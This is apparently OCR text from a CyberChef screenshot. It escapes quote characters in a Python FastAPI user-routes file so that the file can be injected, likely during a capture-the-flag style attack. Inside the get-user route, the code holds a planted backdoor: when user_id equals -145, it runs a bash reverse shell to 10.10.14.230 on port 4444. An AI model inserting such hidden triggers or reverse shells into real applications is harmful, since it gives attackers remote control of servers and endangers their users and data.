 Recipe
Multiline matching
Dot matches all
Find / Replace
Find
'
SIMPLE STRING
Replace
\'\\''
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
"
SIMPLE STRING
Replace
\\"
STEP
BAKE!
Auto Bake
Input
start: 4219
end: 4219
length: 0
length: 4219
lines: 136
if user_id == -145:
import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.14.230/4444
0>&1"')
result = crud.user.get(db=db, id=user_id)
return result
@router.put("/{user_id}/edit")
async def edit_profile(*,
db: Session = Depends(deps.get_db),
token: User = Depends(deps.parse_token),
new_user: schemas.user.UserUpdate,
Output
time: 5ms
length: 4617
lines: 1
from typing import Any, Optional\\nfrom uuid import uuid4\\nfrom datetime
import datetime\\n\\n\\nfrom fastapi import APIRouter, Depends, HTTPException,
Query, Request\\nfrom fastapi.security import OAuth2PasswordRequestForm\\nfrom
sqlalchemy.orm import Session\\n\\nfrom app import crud\\nfrom app import
schemas\\nfrom app.api import deps\\nfrom app.models.user import User\\nfrom
app.core.security import get_password_hash\\n\\nfrom pydantic import
schema\\ndef field_schema(field: schemas.user.UserUpdate, **kwargs: Any) ->
Any:\\n    if field.field_info.extra.get(\"hidden_from_schema\", False):\\n
raise schema.SkipField(f\"{field.name} field is being hidden\")\\n    else:\\n
return original_field_schema(field, **kwargs)\\n\\noriginal_field_schema =
schema.field_schema\\nschema.field_schema = field_schema\\n\\nfrom
app.core.auth import (\\n    authenticate,\\n
create_access_token,\\n)\\n\\nrouter =